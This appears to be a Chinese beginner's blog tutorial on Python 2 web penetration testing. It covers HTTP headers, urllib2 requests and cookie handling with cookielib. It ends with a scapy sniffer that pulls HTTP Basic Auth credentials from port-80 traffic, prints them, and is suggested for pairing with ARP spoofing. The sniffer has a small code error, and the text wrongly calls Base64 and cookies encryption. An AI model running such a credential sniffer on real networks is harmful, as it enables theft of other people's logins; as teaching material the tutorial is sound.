菜鸟渗透日记40--python渗透测试编程之对web应用进行渗透测试2
python渗透测试编程之对web应用进行渗透测试1
目录
处理HTTP头
解析一个HTTP头部
构造一个HTTP Request头部
处理Cookie
捕获HTPP基本认证数据包
处理HTTP头
解析一个HTTP头部
首先从一个比较简单的程序开始,这个程序利用httplib2模块中的request方法,向目标服务器发送了一个get类型的请求,并将收到的应答显示在屏幕上。

这里使用了Http()函数构造了一个httplib2的对象,实际完成工作的是这个对象的request函数,这个函数以URL地址和HTTP方法作为参数,返回两个值,一个是字典类型的HTTP头部文件,另一个请求地址的html页面。在实例中,变量header就是保存HTTP头的文件,而content保存的就是html页面的代码。

这个过程用urllib2来实现,使用urllib2模块编写相同功能的代码要简单。这与httplib2的最大区别就是urllib2的urlopen方法不再返回两个值,而是只有一个response。这个response中既包含头部文件,也包括请求页面的代码。可以使用两个函数进行读取,其中,read()用来读取网页的HTML代码,而info()用来读取头部文件。

构造一个HTTP Request头部
利用urllib2还可以十分简单地构造HTTP Request数据包,当在浏览器地址栏中输入URL地址并按下回车键之后,浏览器就会像目标服务器发送一个HTTP Request数据包。这个数据包的内容是浏览器所决定的,现在使用Python自行设计一个HTTP Request数据包的头部。
import urllib2
url = "http://baidu.com"
#make Request header
send_headers ={'Host':'www.baidu.com','User-Agent':'Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0','Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','Connection':'keep-alive\r\n'}
req = urllib2.Request(url,headers=send_headers)
response = urllib2.urlopen(req)
response_header = response.info()
print response_header
处理Cookie
如果经常在购物网站搜索一些东西,那么当你访问其他地方很可能也会出现该东西的一些广告,即使你关机重启也是这样,那么是为什么会出现这种情况呢?
这都是因为一个叫Cookie的文件,简单来说Cookie就是为了能够辨别用户身份而储存在用户本地计算机上的经过加密的数据。简单地说,当用户访问网站时,该网站会通过浏览器网站建立自己的Cookie,它负责存储用户在该网站上的一些输入数据和操作记录,当用户再次浏览该网站时,网站就可以先探查该Cookie,并以此识别用户身份,从而输出特定的网页内容。
先使用cookielib来获取访问www.baidu.com所产生的Cookie。
import cookielib
import urllib2
#声明一个CookieJar对象实例来保存cookie
cookie=cookielib.CookieJar()#利用Urllib2库的HTTPCookieProcessor对象来创建cookie处理器
handler=urllib2.HTTPCookieProcessor(cookie)#通过handler来构建opener
opener = urllib2.build_opener(handler)
opener.open("http://bing.com")
print cookie
![]()

获取的cookie也可以存储在本地,保存文件的FileCookie-jar类中有两个子类:MozilaCookieJar和LWPCookieJar。这两个子类提供了不同的保存方式,这里用MoziliaCookieJar 来保存
import cookielib
import urllib2
filename="MyBingCookie.txt"
FileCookieJar = cookielib.MozillaCookieJar(filename)
FileCookieJar.save()
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(FileCookieJar))
opener.open("http://bing.com")
FileCookieJar.save()
print open(filename).read()
最后读取这个程序所保存的Cookie
import urllib2
import cookielib
filename="MyBingCookie.txt"
MozillaCookieJarFile = cookielib.MozillaCookieJar()
MozillaCookieJarFile.load(filename)
print MozillaCookieJarFile
捕获HTPP基本认证数据包
除了浏览器外,很多应用程序也可以使用HTTP与Web服务器进行交互,这时通常会采用一种叫做HTTP基本认证方式。这种方式一般采用Base64算法来加密“用户名+冒号+密码”,并将加密后的信息放在HTTP Request 中的header Authorization中发送给服务端。例如,admin:123456,再用Base64对这个字符串进行编码,将得到的结果发送给服务器。Base64是一种任意二进制到文本字符串的编码方式,常用于再URL、Cookie、网页中传输少量二进制数据。
每天都有大量的这种数据在网络中传输,之前已经编写过一段可以在网络中进行监听的程序菜鸟渗透日记32---python渗透测试编程之网络嗅探现在给这个程序加功能,就是将HTTP基本认证的数据包过滤出来。这个程序需要使用到两个新的模块,re和base64。
re模块主要是实现对正则表达式的支持。利用这个模块可以快速的在捕获数据包的内容中查找指定的字节。re中主要有两个函数:re.match与re.match。re.match只匹配字符串的开始,如果字符串开始不符合正则表达式,则匹配失败,函数返回None;而re.search匹配整个字符串,直到找到一个匹配。
base64中有两个函数:b64encode用来实现编码,而b64decode用来实现解码。
>>> import base64
>>> text = "admin:123456"
>>> auth_str1 = base64.b64encode(text)
>>> print auth_str1
YWRtaW46MTIzNDU2
>>> auth_str2 = base64.b64decode(auth_str1)
>>> print auth_str2
admin:123456

接下来完成一个完整的程序。这个程序中使用了sinff函数捕获网路中的数据包,并设置了过滤器只捕获端口为80的数据包。
import re
from base64 import b64decode
from scapy.all import sniff
dev = "eth0"
def handle_packet(packet):
tcp = packet.getlayer("TCP")
match = re.search(r"Authorization: Basic (.+)",str(tcp.payload))
if match:
auth_str = b64decode(match.group(1))
auth = auth_str_split(":")
print "User: "+ auth[0] + "Pass: " + auth[1]
sniff(iface=dev,store=0,filter="tcp and port 80",prn = handle_packet)
这个如果需要在其他计算机上登陆数据包,需要和ARP欺骗程序结合使用。